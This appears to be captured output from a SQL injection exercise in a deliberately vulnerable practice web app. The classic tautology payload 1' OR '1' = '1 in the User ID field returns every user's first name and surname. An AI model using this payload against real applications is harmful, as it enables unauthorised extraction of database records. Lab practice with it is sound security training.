 User ID: Submit
ID: 1' OR '1' = '1
First name: admin
Surname: admin
ID: 1' OR '1' = '1
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1
First name: Hack
Surname: Me
ID: 1' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1
First name: Bob
Surname: Smith